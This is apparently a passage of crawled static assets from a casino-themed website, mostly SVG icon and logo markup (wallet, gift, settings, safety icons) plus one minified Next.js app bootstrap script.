<path d="M8.68989 13.504C8.74016 13.2404 8.56314 12.9776 8.29719 13.0139C8.18748 13.0288 8.07928 13.056 7.97463 13.0951C7.71722 13.1914 7.4912 13.3565 7.32124 13.5725C7.15129 13.7884 7.04393 14.0469 7.01088 14.3197C6.99745 14.4307 6.99651 14.5422 7.00775 14.6524C7.035 14.9194 7.33204 15.0297 7.5765 14.9188L7.75648 14.8372C7.90154 14.7715 7.9567 14.5947 7.97585 14.4366C7.98748 14.3406 8.02527 14.2496 8.08509 14.1736C8.14491 14.0976 8.22447 14.0394 8.31508 14.0056C8.46426 13.9498 8.62306 13.8546 8.65289 13.6982L8.68989 13.504Z" fill="#2B2040"/>
</g>
<defs>
<clipPath id="clip0_198_63">
<rect width="112" height="26" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/wallet.svg
body_size: 251
content:
<svg width="29" height="28" viewBox="0 0 29 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.1235 6.81982H19.2622V9.88232H22.2769V8.97314C22.2769 7.7858 21.3109 6.81982 20.1235 6.81982Z" fill="#3A3DA0"/>
<path d="M17.1089 1.75H8.49561C8.0992 1.75 7.77783 2.07137 7.77783 2.46777V9.88237H17.8267V2.46777C17.8267 2.07137 17.5053 1.75 17.1089 1.75Z" fill="#3A3DA0"/>
<path d="M6.34229 6.81982H4.33252C3.73165 6.81982 3.16681 7.05372 2.74212 7.47845C2.31739 7.90314 2.0835 8.46798 2.0835 9.06885V9.88232H6.34229V6.81982Z" fill="#3A3DA0"/>
<path d="M18.4487 18.2109C18.4487 19.273 19.3239 20.5557 20.4106 20.5557H25.8657C26.2621 20.5557 26.5835 20.2343 26.5835 19.8379V16.584C26.5835 16.1876 26.2621 15.8662 25.8657 15.8662H20.4106C19.3239 15.8662 18.4487 17.1489 18.4487 18.2109ZM21.5591 18.2108C21.5591 18.6072 21.2377 18.9286 20.8413 18.9286C20.4449 18.9286 20.1235 18.6072 20.1235 18.2108C20.1235 17.8144 20.4449 17.493 20.8413 17.493C21.2377 17.493 21.5591 17.8144 21.5591 18.2108Z" fill="#3A3DA0"/>
<path d="M17.9649 20.7572C17.3601 20.033 17.0132 19.1049 17.0132 18.2108C17.0132 17.3168 17.3601 16.3887 17.9649 15.6645C18.6295 14.8688 19.4981 14.4306 20.4106 14.4306H25.3394V12.2772C25.3394 12.1584 25.3311 12.0417 25.3153 11.9275C25.2666 11.5766 24.9618 11.3179 24.6075 11.3179H2.0835V23.7942C2.0835 25.1483 3.04948 26.2499 4.23682 26.2499H23.186C24.3734 26.2499 25.3394 25.1483 25.3394 23.7942V21.9911H20.4106C19.4981 21.9911 18.6295 21.5529 17.9649 20.7572Z" fill="#3A3DA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/final.svg
body_size: 79
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_265_895)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.863 27.9264C12.28 29.1399 13.4398 30 14.7583 30C16.0907 30 17.2402 29.1439 17.6541 27.9264H11.863ZM9.77146 22.0229H19.7451C19.7463 19.8554 20.4898 17.9462 21.9543 16.3481C23.6067 14.5456 24.5165 12.2052 24.5165 9.75832C24.5165 4.37742 20.1388 0 14.7583 0C9.37771 0 5 4.37742 5 9.75826C5 12.2051 5.90943 14.5456 7.56219 16.348C9.02674 17.9462 9.77023 19.8553 9.77146 22.0229ZM10.5943 26.3746H18.9219C19.3757 26.3746 19.745 26.0053 19.745 25.5515V23.5746H9.77146V25.5515C9.77146 26.0053 10.1405 26.3746 10.5943 26.3746Z" fill="#3D3CA0"/>
</g>
<defs>
<clipPath id="clip0_265_895">
<rect width="30" height="30" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/safety.svg
body_size: 196
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.582 1.39409C16.1161 0.868638 14.5026 0.868638 13.0366 1.39409L7.24048 3.47172C4.71415 4.37728 3.00004 6.70411 3 9.34806L3.0002 15.1476C3.00043 18.3526 4.57742 21.105 6.48155 23.2659C8.39051 25.4323 10.7118 27.1012 12.405 28.1633C14.1839 29.2789 16.4347 29.2789 18.2137 28.1633C19.9069 27.1014 22.2282 25.4323 24.1371 23.2659C26.0413 21.105 27.6182 18.3526 27.6182 15.1476V9.34899C27.6184 6.70469 25.9042 4.37715 23.3773 3.47141L17.582 1.39409ZM17.4109 14.7155C17.1475 14.9101 16.9951 15.2366 17.0784 15.5533L18.2823 20.1321C18.3989 20.5761 18.0642 21.0102 17.6053 21.0102H13.0254C12.564 21.0102 12.2288 20.5715 12.35 20.1263L13.584 15.594C13.6718 15.2715 13.5145 14.9377 13.243 14.7426C12.3488 14.0995 11.7664 13.0501 11.7664 11.8647C11.7664 9.90849 13.3522 8.32267 15.3084 8.32267C17.2646 8.32267 18.8506 9.90849 18.8506 11.8647C18.8506 13.0337 18.2841 14.0704 17.4109 14.7155Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/logo.svg
body_size: 3814
content:
<svg width="112" height="27" viewBox="0 0 112 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_177_4363)">
<path d="M32 14.7H36.452C37.516 14.7 38.454 14.9053 39.266 15.316C40.0873 15.7173 40.722 16.2866 41.17 17.024C41.6273 17.7613 41.856 18.62 41.856 19.6C41.856 20.58 41.6273 21.4386 41.17 22.176C40.722 22.9133 40.0873 23.4873 39.266 23.898C38.454 24.2993 37.516 24.5 36.452 24.5H32V14.7ZM36.34 22.638C37.32 22.638 38.0993 22.3673 38.678 21.826C39.266 21.2753 39.56 20.5333 39.56 19.6C39.56 18.6666 39.266 17.9293 38.678 17.388C38.0993 16.8373 37.32 16.562 36.34 16.562H34.268V22.638H36.34Z" fill="#2B2040"/>
<path d="M49.3904 24.5L47.5004 21.77H45.4144V24.5H43.1464V14.7H47.3884C48.2564 14.7 49.0077 14.8446 49.6424 15.134C50.2864 15.4233 50.7811 15.834 51.1264 16.366C51.4717 16.898 51.6444 17.528 51.6444 18.256C51.6444 18.984 51.4671 19.614 51.1124 20.146C50.7671 20.6686 50.2724 21.07 49.6284 21.35L51.8264 24.5H49.3904ZM49.3484 18.256C49.3484 17.7053 49.1711 17.2853 48.8164 16.996C48.4617 16.6973 47.9437 16.548 47.2624 16.548H45.4144V19.964H47.2624C47.9437 19.964 48.4617 19.8146 48.8164 19.516C49.1711 19.2173 49.3484 18.7973 49.3484 18.256Z" fill="#2B2040"/>
<path d="M60.6092 22.68V24.5H53.0212V14.7H60.4272V16.52H55.2752V18.648H59.8252V20.412H55.2752V22.68H60.6092Z" fill="#2B2040"/>
<path d="M68.4479 22.4H63.8979L63.0299 24.5H60.7059L65.0739 14.7H67.3139L71.6959 24.5H69.3159L68.4479 22.4ZM67.7339 20.678L66.1799 16.926L64.6259 20.678H67.7339Z" fill="#2B2040"/>
<path d="M81.2107 24.5L81.1967 18.62L78.3127 23.464H77.2907L74.4207 18.746V24.5H72.2927V14.7H74.1687L77.8367 20.79L81.4487 14.7H83.3107L83.3387 24.5H81.2107Z" fill="#2B2040"/>
<path d="M92.8318 22.68V24.5H85.2438V14.7H92.6498V16.52H87.4978V18.648H92.0478V20.412H87.4978V22.68H92.8318Z" fill="#2B2040"/>
<path d="M100.46 24.5L98.5703 21.77H96.4843V24.5H94.2163V14.7H98.4583C99.3263 14.7 100.078 14.8446 100.712 15.134C101.356 15.4233 101.851 15.834 102.196 16.366C102.542 16.898 102.714 17.528 102.714 18.256C102.714 18.984 102.537 19.614 102.182 20.146C101.837 20.6686 101.342 21.07 100.698 21.35L102.896 24.5H100.46ZM100.418 18.256C100.418 17.7053 100.241 17.2853 99.8863 16.996C99.5317 16.6973 99.0137 16.548 98.3323 16.548H96.4843V19.964H98.3323C99.0137 19.964 99.5317 19.8146 99.8863 19.516C100.241 19.2173 100.418 18.7973 100.418 18.256Z" fill="#2B2040"/>
<path d="M107.311 24.668C106.537 24.668 105.785 24.5653 105.057 24.36C104.339 24.1453 103.76 23.87 103.321 23.534L104.091 21.826C104.511 22.134 105.011 22.3813 105.589 22.568C106.168 22.7546 106.747 22.848 107.325 22.848C107.969 22.848 108.445 22.7546 108.753 22.568C109.061 22.372 109.215 22.1153 109.215 21.798C109.215 21.5646 109.122 21.3733 108.935 21.224C108.758 21.0653 108.525 20.9393 108.235 20.846C107.955 20.7526 107.573 20.65 107.087 20.538C106.341 20.3606 105.729 20.1833 105.253 20.006C104.777 19.8286 104.367 19.544 104.021 19.152C103.685 18.76 103.517 18.2373 103.517 17.584C103.517 17.0146 103.671 16.5013 103.979 16.044C104.287 15.5773 104.749 15.2086 105.365 14.938C105.991 14.6673 106.751 14.532 107.647 14.532C108.273 14.532 108.884 14.6066 109.481 14.756C110.079 14.9053 110.601 15.12 111.049 15.4L110.349 17.122C109.444 16.6086 108.539 16.352 107.633 16.352C106.999 16.352 106.527 16.4546 106.219 16.66C105.921 16.8653 105.771 17.136 105.771 17.472C105.771 17.808 105.944 18.06 106.289 18.228C106.644 18.3866 107.181 18.5453 107.899 18.704C108.646 18.8813 109.257 19.0586 109.733 19.236C110.209 19.4133 110.615 19.6933 110.951 20.076C111.297 20.4586 111.469 20.9766 111.469 21.63C111.469 22.19 111.311 22.7033 110.993 23.17C110.685 23.6273 110.219 23.9913 109.593 24.262C108.968 24.5326 108.207 24.668 107.311 24.668Z" fill="#2B2040"/>
<path d="M37.306 12.636C36.3073 12.636 35.402 12.4213 34.59 11.992C33.7873 11.5533 33.1527 10.9513 32.686 10.186C32.2287 9.41133 32 8.53867 32 7.568C32 6.59733 32.2287 5.72933 32.686 4.964C33.1527 4.18933 33.7873 3.58733 34.59 3.158C35.402 2.71933 36.312 2.5 37.32 2.5C38.1693 2.5 38.9347 2.64933 39.616 2.948C40.3067 3.24667 40.8853 3.676 41.352 4.236L39.896 5.58C39.2333 4.81467 38.412 4.432 37.432 4.432C36.8253 4.432 36.284 4.56733 35.808 4.838C35.332 5.09933 34.9587 5.468 34.688 5.944C34.4267 6.42 34.296 6.96133 34.296 7.568C34.296 8.17467 34.4267 8.716 34.688 9.192C34.9587 9.668 35.332 10.0413 35.808 10.312C36.284 10.5733 36.8253 10.704 37.432 10.704C38.412 10.704 39.2333 10.3167 39.896 9.542L41.352 10.886C40.8853 11.4553 40.3067 11.8893 39.616 12.188C38.9253 12.4867 38.1553 12.636 37.306 12.636Z" fill="#2B2040"/>
<path d="M48.7263 10.368H44.1763L43.3083 12.468H40.9843L45.3523 2.66797H47.5923L51.9743 12.468H49.5943L48.7263 10.368ZM48.0123 8.64597L46.4583 4.89397L44.9043 8.64597H48.0123Z" fill="#2B2040"/>
<path d="M55.7909 12.636C55.0163 12.636 54.2649 12.5333 53.5369 12.328C52.8183 12.1133 52.2396 11.838 51.8009 11.502L52.5709 9.794C52.9909 10.102 53.4903 10.3493 54.0689 10.536C54.6476 10.7227 55.2263 10.816 55.8049 10.816C56.4489 10.816 56.9249 10.7227 57.2329 10.536C57.5409 10.34 57.6949 10.0833 57.6949 9.766C57.6949 9.53267 57.6016 9.34133 57.4149 9.192C57.2376 9.03333 57.0043 8.90733 56.7149 8.814C56.4349 8.72067 56.0523 8.618 55.5669 8.506C54.8203 8.32867 54.2089 8.15133 53.7329 7.974C53.2569 7.79667 52.8463 7.512 52.5009 7.12C52.1649 6.728 51.9969 6.20533 51.9969 5.552C51.9969 4.98267 52.1509 4.46933 52.4589 4.012C52.7669 3.54533 53.2289 3.17667 53.8449 2.906C54.4703 2.63533 55.2309 2.5 56.1269 2.5C56.7523 2.5 57.3636 2.57467 57.9609 2.724C58.5583 2.87333 59.0809 3.088 59.5289 3.368L58.8289 5.09C57.9236 4.57667 57.0183 4.32 56.1129 4.32C55.4783 4.32 55.0069 4.42267 54.6989 4.628C54.4003 4.83333 54.2509 5.104 54.2509 5.44C54.2509 5.776 54.4236 6.028 54.7689 6.196C55.1236 6.35467 55.6603 6.51333 56.3789 6.672C57.1256 6.84933 57.7369 7.02667 58.2129 7.204C58.6889 7.38133 59.0949 7.66133 59.4309 8.044C59.7763 8.42667 59.9489 8.94467 59.9489 9.598C59.9489 10.158 59.7903 10.6713 59.4729 11.138C59.1649 11.5953 58.6983 11.9593 58.0729 12.23C57.4476 12.5007 56.6869 12.636 55.7909 12.636Z" fill="#2B2040"/>
<path d="M61.0787 2.66797H63.3467V12.468H61.0787V2.66797Z" fill="#2B2040"/>
<path d="M74.2404 2.66797V12.468H72.3784L67.4924 6.51797V12.468H65.2524V2.66797H67.1284L72.0004 8.61797V2.66797H74.2404Z" fill="#2B2040"/>
<path d="M80.8849 12.636C79.8676 12.636 78.9483 12.4167 78.1269 11.978C77.3149 11.5393 76.6756 10.9373 76.2089 10.172C75.7516 9.39733 75.5229 8.52933 75.5229 7.568C75.5229 6.60667 75.7516 5.74333 76.2089 4.978C76.6756 4.20333 77.3149 3.59667 78.1269 3.158C78.9483 2.71933 79.8676 2.5 80.8849 2.5C81.9023 2.5 82.8169 2.71933 83.6289 3.158C84.4409 3.59667 85.0803 4.20333 85.547 4.978C86.0136 5.74333 86.2469 6.60667 86.2469 7.568C86.2469 8.52933 86.0136 9.39733 85.547 10.172C85.0803 10.9373 84.4409 11.5393 83.6289 11.978C82.8169 12.4167 81.9023 12.636 80.8849 12.636ZM80.8849 10.704C81.4636 10.704 81.9863 10.5733 82.4529 10.312C82.9196 10.0413 83.2836 9.668 83.5449 9.192C83.8156 8.716 83.9509 8.17467 83.9509 7.568C83.9509 6.96133 83.8156 6.42 83.5449 5.944C83.2836 5.468 82.9196 5.09933 82.4529 4.838C81.9863 4.56733 81.4636 4.432 80.8849 4.432C80.3063 4.432 79.7836 4.56733 79.3169 4.838C78.8503 5.09933 78.4816 5.468 78.2109 5.944C77.9496 6.42 77.8189 6.96133 77.8189 7.568C77.8189 8.17467 77.9496 8.716 78.2109 9.192C78.4816 9.668 78.8503 10.0413 79.3169 10.312C79.7836 10.5733 80.3063 10.704 80.8849 10.704Z" fill="#2B2040"/>
<path d="M22.145 9.62702C18.7864 7.0052 15.6851 3.61026 14.3896 2.13008C13.6544 1.28998 12.3457 1.28997 11.6105 2.13006C10.315 3.61023 7.21366 7.00515 3.85505 9.62701C2.06193 11.0268 1 13.143 1 15.3992C1 19.4216 4.35865 22.6277 8.43314 22.6277C9.09711 22.6277 9.73512 22.5142 10.3271 22.3055C10.3062 22.3265 10.2827 22.3482 10.2563 22.3709C10.1353 22.4747 9.98733 22.5708 9.75941 22.7158L9.74258 22.7265C9.53633 22.8576 9.26789 23.0282 9.01072 23.2431C8.06271 24.0353 8.68252 25.5 9.8347 25.5H16.1435C17.2962 25.5 17.9083 24.0431 16.9755 23.2499C16.7133 23.0268 16.4402 22.8535 16.2328 22.7218L16.2263 22.7177C15.998 22.5728 15.8538 22.48 15.7351 22.3786C15.7015 22.3499 15.6729 22.3228 15.6484 22.2967C16.2473 22.511 16.8937 22.6277 17.5669 22.6277C21.6413 22.6277 25 19.4216 25 15.3992C25 13.143 23.9381 11.0268 22.145 9.62702Z" fill="#E900BA" stroke="#2B2040" stroke-width="2"/>
<path d="M15.3519 11.4076C15.3519 10.3592 16.2052 9.5059 17.254 9.5059C18.3025 9.5059 19.1557 10.3589 19.1557 11.4076C19.1557 11.7094 18.9112 11.954 18.6093 11.954C18.3075 11.954 18.0629 11.7094 18.0629 11.4076C18.0629 10.9615 17.7001 10.5987 17.254 10.5987C16.8077 10.5987 16.4447 10.9615 16.4447 11.4076C16.4447 11.7094 16.2001 11.954 15.8983 11.954C15.5965 11.954 15.3519 11.7092 15.3519 11.4076ZM9.29277 11.4017C9.29277 10.3533 10.146 9.5 11.1949 9.5C12.2433 9.5 13.0966 10.353 13.0966 11.4017C13.0966 11.7035 12.852 11.9481 12.5502 11.9481C12.2484 11.9481 12.0038 11.7035 12.0038 11.4017C12.0038 10.9556 11.641 10.5928 11.1949 10.5928C10.7486 10.5928 10.3856 10.9556 10.3856 11.4017C10.3856 11.7035 10.141 11.9481 9.83917 11.9481C9.53734 11.9481 9.29277 11.7035 9.29277 11.4017ZM9.05039 16.2867C8.91138 15.9523 9.06984 15.5685 9.40446 15.4298C9.48663 15.3957 9.57187 15.3795 9.6558 15.3795C9.91283 15.3795 10.1567 15.5316 10.2614 15.784C10.8684 17.2451 12.3716 18.1891 14.0913 18.1891C15.772 18.1891 17.2665 17.2447 17.8988 15.7825C18.0426 15.4501 18.4286 15.2967 18.7606 15.4409C19.093 15.5847 19.246 15.9705 19.1022 16.3029C18.2627 18.245 16.2957 19.5 14.0913 19.5C11.8399 19.5002 9.86125 18.2389 9.05039 16.2867Z" fill="#2B2040"/>
<path d="M8.68989 14.004C8.74016 13.7404 8.56314 13.4776 8.29719 13.5139C8.18748 13.5288 8.07928 13.556 7.97463 13.5951C7.71722 13.6914 7.4912 13.8565 7.32124 14.0725C7.15129 14.2884 7.04393 14.5469 7.01088 14.8197C6.99745 14.9307 6.99651 15.0422 7.00775 15.1524C7.035 15.4194 7.33204 15.5297 7.5765 15.4188L7.75648 15.3372C7.90154 15.2715 7.9567 15.0947 7.97585 14.9366C7.98748 14.8406 8.02527 14.7496 8.08509 14.6736C8.14491 14.5976 8.22447 14.5394 8.31508 14.5056C8.46426 14.4498 8.62306 14.3546 8.65289 14.1982L8.68989 14.004Z" fill="#2B2040"/>
</g>
<defs>
<clipPath id="clip0_177_4363">
<rect width="112" height="26" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://casinodreamers.com/_next/static/chunks/pages/_app-6a626577ffa902a4.js
body_size: -212
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{1597:(_,n,p)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return p(2239)}])}},_=>{var n=n=>_(_.s=n);_.O(0,[774,179],()=>(n(1597),n(6036))),_N_E=_.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/settings-button.svg
body_size: 345
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28 15C28 14.0331 27.3033 13.0022 26.4443 12.6981C25.5853 12.3941 24.7527 11.6495 24.5104 11.0624C24.2681 10.4752 24.331 9.35789 24.7231 8.53492C25.1148 7.71194 24.8773 6.48983 24.1935 5.80599C23.5102 5.12215 22.2881 4.88525 21.4645 5.27686C20.6416 5.66847 19.5258 5.7324 18.9403 5.49012C18.3548 5.24785 17.6097 4.41413 17.3045 3.55517C16.9989 2.6962 15.9669 2 15 2C14.0331 2 13.0011 2.6962 12.6955 3.55517C12.3898 4.41413 11.6452 5.24785 11.0597 5.49012C10.4742 5.7324 9.35789 5.66847 8.53492 5.27686C7.71194 4.88525 6.48983 5.12215 5.80599 5.80599C5.12215 6.48983 4.88525 7.7114 5.27686 8.53492C5.66847 9.35843 5.73079 10.4747 5.48744 11.0613C5.24409 11.6479 4.41413 12.3941 3.55517 12.6981C2.6962 13.0022 2 14.0331 2 15C2 15.9669 2.6962 16.9989 3.55517 17.3045C4.41413 17.6097 5.24517 18.3558 5.48851 18.9414C5.73186 19.5264 5.66847 20.6421 5.27686 21.4651C4.88525 22.2881 5.12215 23.5102 5.80599 24.194C6.48983 24.8773 7.7114 25.1148 8.53492 24.7231C9.35843 24.3315 10.4742 24.2681 11.0597 24.511C11.6458 24.7538 12.3898 25.5896 12.6955 26.447C13.0011 27.3043 14.0331 28 15 28C15.9669 28 16.9989 27.3043 17.3045 26.447C17.6097 25.5896 18.3537 24.7548 18.9392 24.511C19.5248 24.2676 20.6421 24.3315 21.4645 24.7237C22.2881 25.1153 23.5102 24.8779 24.1935 24.1945C24.8773 23.5107 25.1148 22.2886 24.7231 21.4656C24.3315 20.6421 24.2671 19.5264 24.5093 18.9408C24.7516 18.3553 25.5859 17.6102 26.4448 17.3051C27.3038 16.9989 28 15.9669 28 15ZM15 19.7702C12.3624 19.7702 10.2298 17.6376 10.2298 15.0054C10.2298 12.3678 12.3624 10.2351 15 10.2351C17.6317 10.2351 19.7649 12.3678 19.7649 15.0054C19.7649 17.6376 17.6322 19.7702 15 19.7702Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/information-button.svg
body_size: 457
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.9994 2C7.8207 2 2 7.8207 2 14.9994C2 22.1782 7.8207 28 14.9994 28C22.1782 28 28 22.1782 28 14.9994C28 7.8207 22.1782 2 14.9994 2ZM17.7057 22.1474C17.0365 22.4115 16.5039 22.6118 16.1044 22.7505C15.706 22.8891 15.2427 22.9585 14.7155 22.9585C13.9055 22.9585 13.2749 22.7604 12.8259 22.3653C12.3769 21.9702 12.1535 21.4695 12.1535 20.8609C12.1535 20.6243 12.17 20.3821 12.203 20.1356C12.2371 19.8891 12.291 19.6118 12.3648 19.3003L13.2023 16.3421C13.276 16.0582 13.3399 15.7885 13.3905 15.5376C13.4411 15.2845 13.4653 15.0523 13.4653 14.841C13.4653 14.4646 13.3872 14.2005 13.232 14.0519C13.0746 13.9033 12.7786 13.8307 12.3373 13.8307C12.1216 13.8307 11.8993 13.8626 11.6714 13.9297C11.4458 13.9991 11.2499 14.0618 11.0893 14.1234L11.3105 13.2122C11.8585 12.9888 12.3835 12.7973 12.8842 12.6388C13.385 12.4781 13.8582 12.3989 14.3039 12.3989C15.1084 12.3989 15.7291 12.5948 16.166 12.9822C16.6007 13.3707 16.8197 13.8758 16.8197 14.4965C16.8197 14.6253 16.8043 14.852 16.7746 15.1755C16.7449 15.5002 16.6888 15.7962 16.6073 16.0681L15.7742 19.0175C15.706 19.2541 15.6455 19.5248 15.5904 19.8275C15.5365 20.1301 15.5101 20.3612 15.5101 20.5164C15.5101 20.9082 15.597 21.1756 15.7731 21.3176C15.947 21.4596 16.2519 21.5311 16.6833 21.5311C16.8869 21.5311 17.1147 21.4948 17.3722 21.4243C17.6275 21.3539 17.8124 21.2912 17.9291 21.2372L17.7057 22.1474ZM17.5582 10.1758C17.1697 10.5368 16.702 10.7173 16.155 10.7173C15.6091 10.7173 15.1381 10.5368 14.7463 10.1758C14.3567 9.81486 14.1597 9.37575 14.1597 8.8629C14.1597 8.35115 14.3578 7.91094 14.7463 7.54667C15.1381 7.18129 15.6091 6.9997 16.155 6.9997C16.702 6.9997 17.1708 7.18129 17.5582 7.54667C17.9467 7.91094 18.1415 8.35115 18.1415 8.8629C18.1415 9.37685 17.9467 9.81486 17.5582 10.1758Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/gift.svg
body_size: 811
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.4938 9.85202H15.1913C15.0489 9.84622 14.9097 9.80738 14.7849 9.73856C14.66 9.66974 14.5528 9.57283 14.4719 9.45549C14.3909 9.33814 14.3383 9.20358 14.3183 9.06242C14.2983 8.92127 14.3114 8.77739 14.3565 8.64215C14.78 7.57747 15.1671 6.48859 15.4817 5.42391C15.7479 4.60121 16.7883 2.02419 19.4016 2.02419C20.4201 1.99156 21.41 2.36431 22.154 3.06065C22.8979 3.757 23.3353 4.72005 23.37 5.73848C23.37 8.07352 20.7204 9.02931 19.7404 9.36807C18.3549 9.72961 16.9251 9.89255 15.4938 9.85202ZM19.3895 3.80269C17.9982 3.80269 17.3691 5.41181 17.2118 5.90786C16.994 6.60958 16.7641 7.3113 16.5101 8.01302C17.3774 8.00751 18.2401 7.88543 19.075 7.65006C19.7646 7.40809 21.4947 6.75477 21.4947 5.70218C21.4574 5.17483 21.2174 4.68241 20.8249 4.32826C20.4324 3.9741 19.9179 3.78574 19.3895 3.80269Z" fill="#3D3CA0"/>
<path d="M14.8524 9.85202C13.4522 9.87669 12.0555 9.70565 10.7026 9.34388C7.69003 8.36389 7.073 6.82736 7.073 5.71429C7.07806 5.24415 7.17821 4.77991 7.36742 4.3495C7.55663 3.9191 7.83099 3.53144 8.17397 3.20987C8.93667 2.44259 9.97163 2.00774 11.0535 2C13.086 2 14.1144 3.89949 14.8766 5.25454C15.372 6.36536 15.7766 7.51445 16.0865 8.69055C16.124 8.82402 16.1304 8.96429 16.1052 9.10062C16.08 9.23694 16.024 9.36568 15.9413 9.47697C15.8612 9.58934 15.7561 9.68167 15.6344 9.74673C15.5127 9.81179 15.3775 9.84783 15.2396 9.85202H14.8524ZM10.9204 3.8027C10.3458 3.82745 9.80346 4.07477 9.40804 4.49232C9.23558 4.6444 9.09614 4.83023 8.99834 5.03832C8.90053 5.24642 8.84644 5.47236 8.8394 5.70219C8.8394 6.44021 9.7347 7.15403 11.2591 7.65007C12.1487 7.87999 13.0626 8.00186 13.9813 8.01303C13.7856 7.36872 13.5472 6.73819 13.2675 6.12564L13.9813 5.69009L13.1949 6.12564C12.4932 4.78269 11.8883 3.8269 10.9567 3.8027H10.9204Z" fill="#3D3CA0"/>
<path d="M26.3825 12.8768V11.3645C26.3825 10.4821 26.032 9.6358 25.408 9.01185C24.7841 8.38789 23.9378 8.03735 23.0554 8.03735H7.32713C6.44472 8.03735 5.59845 8.38789 4.97449 9.01185C4.35054 9.6358 4 10.4821 4 11.3645V12.8768H26.3825Z" fill="#3D3CA0"/>
<path d="M16.0986 14.6914V27.9999H23.0554C23.9378 27.9999 24.784 27.6494 25.408 27.0254C26.032 26.4015 26.3825 25.5552 26.3825 24.6728V14.6914H16.0986Z" fill="#3D3CA0"/>
<path d="M14.2839 14.6914H4V24.6728C4 25.5552 4.35054 26.4015 4.97449 27.0254C5.59845 27.6494 6.44472 27.9999 7.32713 27.9999H14.2839V14.6914Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/gift-box-rev.svg
body_size: 903
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_264_645)">
<path d="M36.3636 0H13.6364C6.10521 0 0 6.10521 0 13.6364V36.3636C0 43.8948 6.10521 50 13.6364 50H36.3636C43.8948 50 50 43.8948 50 36.3636V13.6364C50 6.10521 43.8948 0 36.3636 0Z" fill="#E900BA"/>
<path d="M25.3452 18.7429H24.9998C24.8372 18.7364 24.6783 18.6932 24.5358 18.6166C24.3932 18.5399 24.2709 18.432 24.1784 18.3014C24.086 18.1707 24.0259 18.0209 24.0031 17.8637C23.9802 17.7065 23.9951 17.5463 24.0467 17.3957C24.5302 16.2103 24.9722 14.9978 25.3314 13.8123C25.6353 12.8963 26.8233 10.0269 29.807 10.0269C30.9699 9.99052 32.1001 10.4056 32.9495 11.1809C33.799 11.9563 34.2983 13.0286 34.3379 14.1626C34.3379 16.7626 31.3127 17.8268 30.1938 18.204C28.6119 18.6066 26.9794 18.788 25.3452 18.7429ZM29.7932 12.0072C28.2046 12.0072 27.4863 13.7989 27.3067 14.3512C27.0581 15.1325 26.7956 15.9139 26.5055 16.6952C27.4959 16.6891 28.4809 16.5532 29.4341 16.2911C30.2214 16.0217 32.1968 15.2942 32.1968 14.1222C32.1543 13.535 31.8801 12.9867 31.432 12.5924C30.9839 12.198 30.3965 11.9883 29.7932 12.0072Z" fill="white"/>
<path d="M24.6132 18.743C23.0145 18.7704 21.4197 18.58 19.8751 18.1772C16.4355 17.086 15.731 15.3751 15.731 14.1357C15.7367 13.6123 15.8511 13.0953 16.0671 12.6161C16.2832 12.1369 16.5964 11.7052 16.988 11.3471C17.8588 10.4928 19.0405 10.0086 20.2757 10C22.5964 10 23.7706 12.115 24.6408 13.6238C25.2064 14.8607 25.6684 16.1402 26.0222 17.4497C26.065 17.5983 26.0723 17.7545 26.0436 17.9063C26.0148 18.0581 25.9508 18.2015 25.8564 18.3254C25.7649 18.4505 25.645 18.5533 25.506 18.6257C25.367 18.6982 25.2128 18.7383 25.0552 18.743H24.6132ZM20.1237 12.0072C19.4677 12.0348 18.8485 12.3102 18.397 12.7751C18.2001 12.9445 18.0409 13.1514 17.9292 13.3831C17.8176 13.6148 17.7558 13.8664 17.7478 14.1223C17.7478 14.944 18.77 15.7388 20.5105 16.2912C21.5261 16.5472 22.5697 16.6829 23.6186 16.6953C23.3952 15.9779 23.1229 15.2758 22.8036 14.5938L23.6186 14.1088L22.7207 14.5938C21.9195 13.0984 21.2288 12.0342 20.1652 12.0072H20.1237Z" fill="white"/>
<path d="M37.7776 22.1108V20.4268C37.7776 19.4443 37.3774 18.502 36.665 17.8072C35.9526 17.1125 34.9863 16.7222 33.9788 16.7222H16.021C15.0135 16.7222 14.0472 17.1125 13.3348 17.8072C12.6224 18.502 12.2222 19.4443 12.2222 20.4268V22.1108H37.7776Z" fill="white"/>
<path d="M26.036 24.1316V38.9502H33.9789C34.9864 38.9502 35.9527 38.5599 36.6651 37.8651C37.3775 37.1704 37.7777 36.2281 37.7777 35.2455V24.1316H26.036Z" fill="white"/>
<path d="M23.9639 24.1316H12.2222V35.2455C12.2222 36.2281 12.6224 37.1704 13.3348 37.8651C14.0472 38.5599 15.0135 38.9502 16.021 38.9502H23.9639V24.1316Z" fill="white"/>
</g>
<defs>
